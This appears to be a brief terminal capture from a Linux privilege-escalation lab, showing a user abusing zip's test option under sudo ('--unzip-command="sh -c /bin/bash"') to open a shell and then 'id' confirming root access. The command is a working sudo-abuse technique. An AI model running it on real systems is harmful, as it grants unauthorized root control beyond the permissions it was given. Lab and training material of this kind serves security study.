 user1@vuong-virtual-machine:~/ignite$ sudo zip 1.zip raj.txt -T --unzip-command="sh -c /bin/bash"
updating: raj.txt (stored 0%)
root@vuong-virtual-machine:/home/user1/ignite# id
uid=0(root) gid=0(root) groups=0(root)
root@vuong-virtual-machine:/home/user1/ignite#